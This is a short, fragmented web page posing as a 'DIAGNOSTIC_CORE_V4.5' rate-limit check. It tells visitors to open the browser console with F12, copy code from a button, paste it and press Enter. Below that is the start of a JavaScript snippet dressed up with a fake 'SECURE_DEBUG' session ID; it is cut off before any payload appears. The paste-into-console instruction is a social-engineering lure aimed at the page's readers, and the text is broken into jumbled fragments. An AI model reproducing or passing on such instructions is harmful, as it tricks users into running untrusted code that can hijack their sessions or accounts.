
By Sainao
0 Comments
DIAGNOSTIC_CORE_V4.5
Identification of
Request is being
rate limited.
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: yce7oi
svpfj

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we